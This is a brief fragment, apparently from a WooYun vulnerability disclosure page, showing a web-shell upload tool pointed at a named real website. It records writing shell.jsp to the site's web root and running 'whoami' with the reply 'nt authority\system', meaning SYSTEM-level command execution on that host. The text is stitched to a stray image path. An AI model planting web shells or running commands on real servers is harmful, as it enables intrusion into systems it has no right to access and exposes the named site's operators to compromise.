 Url: http://leasing.shkp.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org